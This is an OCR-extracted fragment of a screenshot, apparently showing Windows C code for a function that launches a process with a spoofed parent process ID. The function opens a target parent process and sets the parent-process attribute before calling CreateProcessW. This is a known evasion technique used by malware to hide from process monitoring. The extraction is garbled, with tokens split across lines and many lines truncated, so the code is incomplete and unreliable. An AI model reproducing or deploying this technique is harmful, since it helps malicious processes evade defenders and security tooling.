
BOOL 
SpawnWithSpoofedPPID
(DWORD 
parentPid
, LPCWSTR
    // Initialize structures
    STARTUPINFOEXW si;
    PROCESS_INFORMATION pi;
    SIZE_T attributeSize;
    ZeroMemory
(
&
si, 
sizeof
(STARTUPINFOEXW));
    ZeroMemory
(
&
pi, 
sizeof
(PROCESS_INFORMATION));
    // Prepare attribute list
    InitializeProcThreadAttributeList
(
NULL
, 
1
, 
0
, 
    si.lpAttributeList 
=
 (LPPROC_THREAD_ATTRIBUTE_
        GetProcessHeap
(), 
0
, attributeSize
    );
    InitializeProcThreadAttributeList
(si.lpAttribu
    // Open parent process
    HANDLE hParent 
=
 OpenProcess
(PROCESS_CREATE_PR
    // Set parent process attribute
    UpdateProcThreadAttribute
(si.lpAttributeList, 
                             PROC_THREAD_ATTRIBUTE
                             &
hParent, 
sizeof
(HAND
    // Create process with spoofed parent
    si.StartupInfo.cb 
=
 sizeof
(STARTUPINFOEXW);
    CreateProcessW
(application, 
NULL
, 
NULL
, 
NULL
, 
                   EXTENDED_STARTUPINFO_PRESENT 
|
 